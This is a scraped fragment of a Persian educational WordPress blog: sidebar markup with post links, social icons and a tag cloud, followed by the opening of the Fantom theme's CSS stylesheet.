 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-60 rd-post-1-3  rd-col-1-1 rd-img-medium post-2995 post type-post status-publish format-standard has-post-thumbnail hentry category-31 tag-370 tag-371">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d9%86%da%af-%d9%87%d8%a7/" >
                <img width="160" height="120" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-160x120.jpg" class="attachment-fantom_small size-fantom_small wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-400x300.jpg 400w" sizes="(max-width: 160px) 100vw, 160px" />            </a>
       
                         
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d9%86%da%af-%d9%87%d8%a7/">آموزش رنگ ها</a></h3>
  	
	 
				 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-60 rd-post-1-3  rd-col-1-1 rd-img-medium post-2978 post type-post status-publish format-standard has-post-thumbnail hentry category-31 tag-76 tag-369 tag-368">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" >
                <img width="160" height="120" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-160x120.jpg" class="attachment-fantom_small size-fantom_small wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-400x300.jpg 400w" sizes="(max-width: 160px) 100vw, 160px" />            </a>
       
                         
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">آموزش اصطلاحات زبان انگلیسی</a></h3>
  	
	 
				 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div>                
			</div>
		</aside>
	</div>
	                    </section>
                			</div> 

			<div class="rd-column rd-400 rd-mini">
				                    <section class="rd-main-sidebar rd-sidebar ">
                                
		<div id="fantom_social-1" class="rd-widget-social  rd-widget rd-module-item   widget">
        
		        
 			<div class="rd-title-box"><h4><span class="rd-active">شبکه اجتماعی</span></h4></div><aside class="widget-container">            
		        
				<div class="rd-social-content rd-post-list-boxid">
					    
    <div class="rd-social rd-social-left ">
    	<ul>
                    <li><a class="fa-rss" href="/feed/"><img src="https://blog.amoozaa.ir/wp-content/themes/fantom/images/social/rss.jpg" alt="rss" width="64" height="64"/></a></li>
                
            
                
                  
                     <li><a class="fa-telegram" href="https://t.me/amoozaa_ir"><img src="https://blog.amoozaa.ir/wp-content/themes/fantom/images/social/telegram.jpg" alt="telegram" width="64" height="64" /></a></li>
           
        
                
                
                
                
                
                 
                
                
              
                
                
        
        
                
                    <li><a  class="fa-instagram" href="https://www.instagram.com/amoozaa.ir/"><img src="https://blog.amoozaa.ir/wp-content/themes/fantom/images/social/instagram.jpg" alt="instagram" width="64" height="64" /></a></li>
                
                
                
   
        
		        
        
		        
		        
        
		         
        
		        
		         
             
        
        </ul>
     </div>
     				</div>
         	</aside>
         </div>
	 
		<div id="fantom_tags-1" class="rd-widget-tags rd-widget rd-module-item  rd-details-boxid rd-custom-boxid     widget">

		        
 			<div class="rd-title-box"><h4><span class="rd-active">برچسب</span></h4></div><aside class="widget-container">            
						<div class="rd-tags-box ">
					<a href="https://blog.amoozaa.ir/tag/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" class="tag-cloud-link tag-link-131 tag-link-position-1" style="font-size: 8pt;">فناوری اطلاعات</a>
<a href="https://blog.amoozaa.ir/tag/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/" class="tag-cloud-link tag-link-133 tag-link-position-2" style="font-size: 8pt;">کسب و کار</a>
<a href="https://blog.amoozaa.ir/tag/%d8%ad%d8%b1%d9%81%d9%87-%d9%88-%d9%87%d9%86%d8%b1/" class="tag-cloud-link tag-link-132 tag-link-position-3" style="font-size: 8pt;">حرفه و هنر</a>
<a href="https://blog.amoozaa.ir/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 8pt;">نرم افزار</a>
<a href="https://blog.amoozaa.ir/tag/%d8%a7%d9%85%d9%88%d8%b2%d8%b4/" class="tag-cloud-link tag-link-307 tag-link-position-5" style="font-size: 8pt;">اموزش</a>
<a href="https://blog.amoozaa.ir/tag/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c/" class="tag-cloud-link tag-link-173 tag-link-position-6" style="font-size: 8pt;">کاردستی</a>
<a href="https://blog.amoozaa.ir/tag/tech/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;">تکنولوژی</a>
<a href="https://blog.amoozaa.ir/tag/%d8%a7%d9%86%db%8c%d9%85%db%8c%d8%b4%d9%86/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 8pt;">انیمیشن</a>
<a href="https://blog.amoozaa.ir/tag/%d8%a7%d9%86%db%8c%d9%85%db%8c%d8%b4%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 8pt;">انیمیشن سازی</a>
<a href="https://blog.amoozaa.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa-%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c/" class="tag-cloud-link tag-link-174 tag-link-position-10" style="font-size: 8pt;">ساخت کاردستی</a>
<a href="https://blog.amoozaa.ir/tag/%d8%ba%d8%b0%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 8pt;">غذاهای ایرانی</a>
<a href="https://blog.amoozaa.ir/tag/%d8%ba%d8%b0%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d8%af%d9%87/" class="tag-cloud-link tag-link-261 tag-link-position-12" style="font-size: 8pt;">غذاهای ایرانی ساده</a>
<a href="https://blog.amoozaa.ir/tag/%d8%ba%d8%b0%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%86%d9%88%d9%86%db%8c/" class="tag-cloud-link tag-link-263 tag-link-position-13" style="font-size: 8pt;">غذاهای ایرانی نونی</a>
<a href="https://blog.amoozaa.ir/tag/%da%af%d8%b1%d8%a7%d9%85%d8%b1/" class="tag-cloud-link tag-link-266 tag-link-position-14" style="font-size: 8pt;">گرامر</a>
<a href="https://blog.amoozaa.ir/tag/news/" class="tag-cloud-link tag-link-12 tag-link-position-15" style="font-size: 8pt;">اخبار</a>
<a href="https://blog.amoozaa.ir/tag/games/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 8pt;">گیم</a>
<a href="https://blog.amoozaa.ir/tag/%d8%a7%d9%85%d9%88%d8%b2%d8%b4-%d9%88%db%8c%d9%86%d8%af%d9%88%d8%b2/" class="tag-cloud-link tag-link-308 tag-link-position-17" style="font-size: 8pt;">اموزش ویندوز</a>
<a href="https://blog.amoozaa.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%db%8c%d9%85%db%8c%d8%b4%d9%86/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 8pt;">ساخت انیمیشن</a>
<a href="https://blog.amoozaa.ir/tag/%da%86%d8%b7%d9%88%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c-%d8%b3%d8%a7%d8%af%d9%87-%d8%af%d8%b1%d8%b3%d8%aa-%da%a9%d9%86%db%8c%d9%85/" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 8pt;">چطوری کاردستی ساده درست کنیم</a>
<a href="https://blog.amoozaa.ir/tag/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/" class="tag-cloud-link tag-link-191 tag-link-position-20" style="font-size: 8pt;">آموزش برنامه نویسی</a>
<a href="https://blog.amoozaa.ir/tag/%d8%a8%d8%a7%d9%81%d8%aa-%d8%b4%d8%a7%d9%84-%d9%88-%da%a9%d9%84%d8%a7%d9%87/" class="tag-cloud-link tag-link-207 tag-link-position-21" style="font-size: 8pt;">بافت شال و کلاه</a>
<a href="https://blog.amoozaa.ir/tag/%da%af%d8%b1%d8%a7%d9%85%d8%b1-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" class="tag-cloud-link tag-link-264 tag-link-position-22" style="font-size: 8pt;">گرامر زبان انگلیسی</a>
<a href="https://blog.amoozaa.ir/tag/%d8%ba%d8%b0%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ae%d9%88%d8%b4%d9%85%d8%b2%d9%87/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 8pt;">غذاهای ایرانی خوشمزه</a>
<a href="https://blog.amoozaa.ir/tag/%d8%b2%d9%85%d8%a7%d9%86-%d8%ad%d8%a7%d9%84-%d8%b3%d8%a7%d8%af%d9%87/" class="tag-cloud-link tag-link-265 tag-link-position-24" style="font-size: 8pt;">زمان حال ساده</a>
<a href="https://blog.amoozaa.ir/tag/tags/" class="tag-cloud-link tag-link-13 tag-link-position-25" style="font-size: 8pt;">برچسپ</a>				</div>
             </aside>
		</div>
		                    </section>
                			</div> 
                 
 
                 
			 
 		</div>
	</div> 
</div>
</div>    
</div>    
 
		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://blog.amoozaa.ir/wp-content/plugins/WP%20PROTECTION/custom-script.js'></script>
<script type='text/javascript' src='https://blog.amoozaa.ir/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
 
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.amoozaa.ir/wp-content/themes/fantom/style.css
body_size: 18482
content:
/*
Theme Name: Fantom
Text Domain: fantom
Theme URI: http://saoshyant-rtl.ir/fantom-homepages/
Author URI: https://www.rtl-theme.com/user-profile/saoshyant/
Description:  WordPress News Theme
Author: Saoshyant
Version: 1.3
 
Tags: three-columns,  Threaded-comments, Translation-ready, Custom-menu

 //////////////////////////////////////////////////////////////////
TABLE OF CONTENTS
/////////////////////////////////////////////////////////////////////
1. Body 

2. Header  
	2.1. Header Contnetn
	2.2. Logo
	2.3. Nav Menu
	2.4. LoginForm
	2.5. Search Form
	2.6. Socail Icon
 	2.7. Date 

3. Content

	3.1. Row & Columns	
	3.2. Breadcrumbs	

4. Slider
 
5. Single

	5.1. Single Post
	3.2. Single Contnet	
	5.3. Tags
	5.4. Post Pagination
	5.5. Review
	5.6. Share Button
	5.6. Author box
	5.7. Next & Previous
	5.8. Related Posts
 	5.9. LightBox
 	5.10. Comments 

6. Widget 
    6.1. Widget General	
    6.2. Widget Social
    6.3. Widget Login
    6.4. Widget ADS 
    
7. Footer 
 
 
 
/********************************************************************
********************************************************************
********************************************************************
1. Body
*********************************************************************
********************************************************************
********************************************************************/


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, excerpt, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
html {
	margin-top: 0!important
}
a {
	text-decoration: none;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	color: #323334
}
a:hover {
	text-decoration: none
}
hr {
	opacity: .2
}
#submit {
	opacity: 1;
	color: #fff!important;
	border: medium none;
	padding: 4px 7px
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.35em
}
pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	background: rgba(150,150,150,.05);
	padding: 20px;
	opacity: .8;
	margin-bottom: 20px;
}
sub {
	bottom: -0.25em;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
dl {
	padding: 0 20px;
}
p {
	margin-bottom: 20px
}
 

 

/* latin-ext */ 
  
 body {
	background: #fff;
	direction: rtl;
	font-family:   'sao-vazir',roboto,tahoma;
	line-height: 1.85em;
	color: #666
}
body * {
	box-sizing: border-box
}
body.rd-background-image {
	background-image: none
}
.rd-background {
	position: fixed;
	z-index: -2;
	width: 100.1%;
	min-height: 100.1%;
}
.rd-background img {
	min-width: 100.1%;
	min-height: 100.1%;
	position: absolute;
	float: right;
	width: auto;
	height: auto;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	font-size: 0px;
	-ms-transform: translate(-50%, -50%);
}
input {
	font-weight: 400;
	border: 0 none;
	font-size: 12px;
	padding: 10px;   
	background: rgba(156,156,156,0.10);	font-family:   'sao-vazir','roboto',tahoma;

	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset
}
textarea {
	padding: 10px;	font-family:   'sao-vazir','roboto',tahoma;

	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none
}
select {
	padding: 5px 10px;	font-family:   'sao-vazir','roboto',tahoma;

	border: solid 1px rgba(128,128,128,0.2);
	background: transparent;
	color: inherit
}
br {
	margin-bottom: 1px;
}
.rd-wrapper {
	float: right;
	text-align: right;
	width: 100%
}

.rd-body-boxid .rd-wrapper{ 
margin:auto;
float:none;
display:block;
width:1280px;
 }
.rd-body-boxid header,.rd-body-boxid .rd-wrapper-container{
	float:right;
	width:100%;
	border-style:solid;
	border-width:0 1px 0px 1px;
	 
} 
.rd-layout_3.rd-body-boxid .rd-wrapper-container{
	box-shadow:0 0 15px 0px rgba(0,0,0,0.3);
}
 
.rd-layout_6.rd-body-boxid .rd-wrapper-container {
	box-shadow:0 0 15px 0px rgba(0,0,0,0.2);}

.rd-layout_16.rd-body-boxid .rd-wrapper-container {
	box-shadow:0 0 15px 0px rgba(0,0,0,0.2);}	
 
@media (max-width: 1260px) {
.rd-body-boxid .rd-wrapper{ 
 float:right;
width:100% !important;
;}	
}
/********************************************************************
********************************************************************
********************************************************************
2. Header 
*********************************************************************
********************************************************************
********************************************************************/

/********************************************************************
2.1. Header Content
*********************************************************************/
header {
	z-index: 2;
	float: right;
	width: 100%;
	position: relative;
}
.rd-layout_22 header{
box-shadow: 0 0 15px 5px rgba(150, 150, 150, 0.3);
}
.rd-layout_27 .rd-header-warp{
box-shadow: 0 5px 0px rgba(150,150,150,0.5) inset;
}
.rd-layout_7 header{
	box-shadow: 0 5px 5px 0px rgba(150, 150, 150, 0.15);
}
.rd-layout_1 header{
	box-shadow: 0 1px 0px 0px rgba(150, 150, 150, 0.15);
}
.rd-layout_12 header{
box-shadow: 0 0 15px 3px rgba(0, 0, 0, 0.51);
}
 .rd-masthead-warp,.rd-header-warp, .rd-navplus-warp {
	float: right;
	width: 100%;
	position: relative; 
	background-color: #fff;
	color: #000;
 
}
.rd-layout_36 .rd-header-warp{
box-shadow: 0 0 15px rgba(68, 68, 68, 0.15) inset;
}
.rd-layout_38 .rd-header-warp{
box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25) inset;
}
.rd-layout_3  .rd-masthead-warp,.rd-layout_3  .rd-header-warp,.rd-layout_3 .rd-navplus-warp{
	box-shadow: 0px -1px 0px 0px rgba(150,150,150,0.15) ;
}
.rd-layout_24  .rd-masthead-warp,
.rd-layout_24  .rd-header-warp,
.rd-layout_24 .rd-navplus-warp,
.rd-layout_15 .rd-masthead-warp,
.rd-layout_15  .rd-header-warp,
.rd-layout_15 .rd-navplus-warp,
.rd-layout_28  .rd-masthead-warp,
.rd-layout_28  .rd-header-warp,
.rd-layout_28 .rd-navplus-warp,
.rd-layout_30  .rd-masthead-warp,
.rd-layout_30  .rd-header-warp,
.rd-layout_30 .rd-navplus-warp
.rd-layout_31  .rd-masthead-warp,
.rd-layout_31  .rd-header-warp,
.rd-layout_31 .rd-navplus-warp{
	box-shadow: 0px 0px 0px 1px rgba(150,150,150,0.25) ;
}
.rd-layout_32  .rd-masthead-warp,
.rd-layout_32  .rd-header-warp,
.rd-layout_32 .rd-navplus-warp{
	box-shadow: 0px 0px 0px 1px rgba(150,150,150,0.2) ;
}
.rd-layout_4 .rd-masthead-warp,.rd-layout_4 .rd-header-warp, .rd-layout_4 .rd-navplus-warp,.rd-layout_1 .rd-masthead-warp,.rd-layout_1 .rd-header-warp, .rd-layout_1 .rd-navplus-warp {
	box-shadow: 0px  -1px 0px 0px rgba(150,150,150,0.15) ;

}
.rd-layout_4 header {
	box-shadow: 0px   1px 0px 0px rgba(150,150,150,0.15)   ;

}
.rd-header-middle,.rd-masthead-middle, .rd-navplus-middle {
	margin: auto;
	width: 1280px;
	position: relative
}
.rd-layout_18 .rd-header-middle,.rd-layout_18 .rd-masthead-middle, .rd-layout_18 .rd-navplus-middle,
.rd-layout_21 .rd-header-middle,.rd-layout_21 .rd-masthead-middle,.rd-layout_21 .rd-navplus-middle,
.rd-layout_35 .rd-header-middle,.rd-layout_35 .rd-masthead-middle, .rd-layout_35 .rd-navplus-middle {
	width:100% !important;
}
.rd-layout_37 .rd-header-warp{ background:none !important;}
.rd-layout_39 .rd-header-warp{ box-shadow:0 0 5px 5px rgba(150,150,150,0.3) inset;}

.rd-header,.rd-masthead, .rd-navplus {
	border-right: 0;
	border-radius: 0;
	z-index: 1;
	padding: 0 20px;
	float: right;
	margin: auto;
	width: 100%;
	float: right;
} 
.rd-body-boxid .rd-header,.rd-body-boxid .rd-masthead,.rd-body-boxid .rd-navplus{
	padding:0 40px;
}
.rd-masthead-boxid.rd-masthead-warp,.rd-header-boxid.rd-header-warp,.rd-navplus-boxid.rd-navplus-warp{ background: none !important; border:none; box-shadow:none !important;}
.rd-masthead-boxid .rd-masthead-middle,.rd-header-boxid .rd-header-middle, .rd-navplus-boxid .rd-navplus-middle{	width: 1240px;}
.rd-body-boxid .rd-masthead-boxid .rd-masthead-middle,.rd-body-boxid .rd-header-boxid .rd-header-middle, .rd-body-boxid .rd-navplus-boxid .rd-navplus-middle{	width: 1200px;}
 .rd-masthead-boxid .rd-masthead,  .rd-navplus-boxid .rd-navplus{ padding:0px !important; box-shadow:0 0 1px rgba(150,150,150,0.3)}
 
.rd-navplus-center .rd-navplus,.rd-masthead-center .rd-masthead {
	text-align:center;
	
}
.rd-header-warp {
	min-height: 180px;
 }
.rd-layout_9 header {

	box-shadow: 0px 1px 0px 0px rgba(150,150,150,0.25) ;
}
.rd-layout_33 .rd-masthead-warp {
	min-height: 90px;
	box-shadow: 0 0 0 1px rgba(150, 150, 150, 0.2) inset;
}
.rd-navplus-warp {
	min-height: 38px;
}
.rd-sticky-enable {
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 9;
	opacity: .95
}
 
.rd-masthead li a, .rd-masthead li, .rd-masthead a {
	color: #000
}
.none-masthead {
	display: inline
}

.rd-layout_5 header .rd-search,.rd-layout_5 .rd-date-header,.rd-layout_5 header .rd-social ,.rd-layout_5 .rd-login,
.rd-layout_37 header .rd-search,.rd-layout_37 .rd-date-header,.rd-layout_37 header .rd-social ,.rd-layout_37 .rd-login,
.rd-layout_12 header .rd-search,.rd-layout_12 .rd-date-header,.rd-layout_12 header .rd-social ,.rd-layout_12 .rd-login{

	 	box-shadow:-1px 0px 0 0px rgba(150,150,150,.30),1px 0px 0 0px rgba(150,150,150,.30) !important;
}
.rd-layout_6 header .rd-search,.rd-layout_6 .rd-date-header,.rd-layout_6 header .rd-social ,.rd-layout_6 .rd-login{
 	box-shadow:-1px 0px 0 0px rgba(150,150,150,.15),1px 0px 0 0px rgba(150,150,150,.15) !important;
 
} 


.rd-layout_16 header .rd-search,.rd-layout_16 .rd-date-header,.rd-layout_16 header .rd-social ,.rd-layout_16 .rd-login{
 	box-shadow:-1px 0px 0 0px rgba(150,150,150,.2),1px 0px 0 0px rgba(150,150,150,.2) !important;
 
} 
.rd-layout_12 header {
	margin-bottom:40px;
}
.rd-navbody-active #wpadminbar{
	z-index:0 !important;
}
 .rd-sticky-enable{
	 margin-top:0px !important;
 }
 .rd-sticky-enable {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 9;
	opacity: .95
}
body .rd-sticky-enable {

    box-shadow: 0 -1px 0 0 rgba(128,128,128,0.2) inset !important;
 }
 
@media (max-width: 1280px) {
 
.rd-header-middle,.rd-masthead-middle, .rd-navplus-middle {
	width: 100%!important
}
 
}
@media (min-width: 768px) {
body .rd-sticky-enable{
	 margin-top:32px !important;
 }
}
@media (min-width: 600px)  and (max-width: 767px){
body .rd-sticky-enable{
	 margin-top:46px !important;
 }
}


@media (max-width: 979px) {
.rd-header, .rd-navplus ,.rd-masthead {
	margin: 0!important;
	width: 100%!important;
	padding: 0!important
}
.none-masthead-warp{
	position:relative;
	float:left;
	width:100%;
	
}
 .rd-sticky-enable{
	 margin-top:0px !important;
 }
.rd-header-warp,.rd-navplus-warp, .rd-masthead-warp:not(.rd-sticky) {
	height: auto;
	min-height: inherit!important
}
.none-masthead {
	box-shadow: 0 1px 0 0 rgba(128,128,128,0.1) inset;
	width: 100%;
	float: right;	left:0;
		display:inline-block;
 
}
 
.rd-masthead-warp.rd-sticky .none-masthead{
		position:absolute;	 
}
.rd-navplus , .rd-masthead-warp:not(.rd-sticky) .rd-masthead  {
	height:auto !important;
}
}
/********************************************************************
2.2 Logo
*********************************************************************/
.rd-logo {
	float: left;
	line-height: 0;
	height: 90px;
	margin-left: 20px;
	font-size: 0;
	display: inline-block;
	position: relative
}
 .rd-logo-position-header .rd-logo{
	display:none !important;
}
.rd-logo-left {
	float: right;
	margin-left: 20px;
	margin-right: 0px;
}
.rd-logo-center {
	float: right;
	width:100%;
	margin-right: 00px;
	margin-left: 0px;
}
.rd-logo-center .rd-logo-warp{
	transform: translate(50%, -50%);
	top: 50%;float: right;
	right: 50%;
	margin-top: 0;
	transform: translate(50%, -50%);
	-webkit-transform: translate(50%, -50%);
	-moz-transform: translate(50%, -50%);
	-o-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%)	
}
.rd-logo-warp {
	position: relative;
	transform: translate(0, -50%);
	top: 50%;
	margin-top: 0;
	transform: translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
}
.rd-logo a {
	font-size: 0;
	text-align: center;
	margin-right: auto;
	margin-left: auto;
	display: block
}
.rd-logo-center a.rd-logo-title ,.rd-logo-center a.rd-logo-description{
	text-align:center;
}
	
a.rd-logo-title {
	font-size: 30px;
	text-align: right;
	line-height: 1em;
	display: block;
	color: #000;
		font-weight:900;

}
a.rd-logo-description {
	font-size: 13px;
	line-height: 1.42em;
	text-align: right;
	display: block;
	font-weight:700;
	color: #000
}
.rd-logo a:hover {
	opacity: .75
}
.rd-sticky-enable .rd-logo{
	display:inline-block !important;
}
.rd-logo-position-header.rd-sticky-enable .rd-logo-description{
	font-size:0.13em !important;
}
.rd-logo-position-header.rd-sticky-enable .rd-logo-title{
	font-size:0.4em !important;
}

.rd-logo-position-header.rd-sticky-enable .rd-logo-type-image .rd-logo-warp,.rd-logo-position-header.rd-sticky-enable .rd-logo-type-image .rd-logo-warp a{
	height:100%;
	width:auto !important;
}
 .rd-logo-position-header.rd-sticky-enable .rd-logo-type-image .rd-logo-warp img{
	 max-height:100%;
	 height:auto !important;
	 width:auto !important;
 }
@media (max-width: 979px) {
.rd-logo-warp {
	margin: auto;
	vertical-align: middle;
	display: block;
	width: 100%
}
.rd-logo {
	width: 100%;
	padding: 20px;
	margin: 00px 0px !important;
    height: auto !important;
	min-height:inherit !important;
    line-height: auto !important;
}
.rd-logo .rd-logo-warp {
 top:auto;
 right:auto;
margin-top: 0;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-o-transform: translate(0, 0);
-ms-transform:  translate(0, 0);
}
a.rd-logo-title, a.rd-logo-description {
	text-align: center!important;
	float: none;
	width: 100%
}
.rd-sticky-enable .rd-logo{
	position:relative;
  	max-width: 50% !important;
	width:auto !important;
	padding: 0px;
	display:inline-block !important;
	left:  50%;
	z-index:1;
	transform:translate(  -50%,0%);-webkit-transform:translate(-50%,0%);-moz-transform:translate(  -50%,0%);-o-transform:translate(  -50%,0%);
	margin: 00px 0px !important;
	height:100% !important;
 	
}
 
.rd-sticky-enable  .rd-logo .rd-logo-warp{
top: auto;
    right: auto;
    margin-top: 0;
    transform:translate(0,-50%);
    -webkit-transform: translate(0,-50%);
    -moz-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    top: 50%;
    position: relative;
    height: auto !important;

}
 
}
@media (max-width: 499px){
	a.rd-logo-title{
		font-size:40px !important;
	}
	
 a.rd-logo-description {
		font-size:15px !important;

}	
}
/********************************************************************
2.3. Nav Menu
*********************************************************************/
@media (min-width: 980px) {
#rd-wrapper .rd-navplus-center .rd-nav-menu, #rd-wrapper  .rd-masthead-center .rd-nav-menu{
	float:none;
	display:inline-block;

}
	
.rd-nav-menu {
	float: right;
	width: auto!important
}
.rd-nav-menu.rd-menu-left {
	float: left;
}
.rd-nav-menu .rd-menu-icon {
	display: none
}
.rd-nav-menu ul {
	margin-bottom: 0px;
	margin-right: 0px !important;
	margin-left: 0px !important;
}
.rd-nav-menu ul li {
	display: inline-block;
	float: right;
	position: relative;
}
.rd-nav-menu ul li a {
	display: inline-block;
	padding: 0 10px;
	height: 100%;
	float: right;
	text-align:right;
}
.rd-nav-menu ul li:hover a {
	color:#fff;
}
.rd-nav-menu ul li:not(.current-menu-item) a {
	color: #000
}
.rd-masthead ul li.current-menu-item {
	background: none!important
}
.rd-nav-menu ul li.menu-item-has-children > a::after {
content: "\f347";
	font-family: dashicons;
	margin-right: 2px;
	font-style: normal;
	vertical-align: top
}
.rd-nav-menu ul ul li.menu-item-has-children > a::after {
content: "\f341";
	vertical-align: middle
}
.rd-nav-menu .sub-menu {
	height: auto!important;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15)!important;
	display: none;
	float: right;
	position: absolute;
	width: 220px!important;
	right: 0;
	margin: 0!important;
	background: #fff;
	z-index: 999!important
}
 
.rd-nav-menu .sub-menu li {
	padding: 0;
	width: 100%;
	height: 38px!important;
	line-height: 38px!important;
	margin: 0!important;
	border-bottom: solid 1px rgba(150,150,150,0.15)!important;
	margin-top: 0;
	float: right
}
.rd-nav-menu .sub-menu li a {
	text-shadow: none!important;
	padding: 0 15px;
